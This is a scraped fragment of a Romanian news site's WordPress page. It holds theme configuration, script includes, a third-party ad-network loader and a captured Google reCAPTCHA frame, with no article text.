var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"443081","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rtT-lecqiieZlefbc8KKjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143145254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>